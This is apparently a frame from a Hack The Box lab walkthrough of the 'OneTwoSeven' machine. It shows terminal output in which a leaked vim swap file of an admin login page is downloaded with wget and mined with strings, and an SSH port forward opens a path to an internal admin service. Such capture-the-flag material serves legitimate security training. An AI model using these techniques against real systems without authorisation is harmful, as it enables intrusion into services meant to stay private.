 λ ~/youtube ≫ wget http://onetwoseven.htb/\~ots-yODc2NGQ/www/html-admin/.login.php.swp -O login.php.swp
--2019-08-28 12:20:41--  http://onetwoseven.htb/~ots-yODc2NGQ/www/html-admin/.login.php.swp
Resolving onetwoseven.htb (onetwoseven.htb)... 10.10.10.133
Connecting to onetwoseven.htb (onetwoseven.htb)|10.10.10.133|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K)
Saving to: 'login.php.swp'
login.php.swp 100%[=============================================================================>] 20.00K --.-KB/s in 0.02s
2019-08-28 12:20:41 (1016 KB/s) - 'login.php.swp' saved [20480/20480]
λ ~/youtube ≫ strings login.php.swp | less
λ ~/youtube ≫ ssh -N -L 60080:127.0.0.1:60080 ots-yODc2NGQ@10.10.10.133
ots-yODc2NGQ@10.10.10.133's password:
[0] 0:openvpn 1:ncat- 2:ssh* unix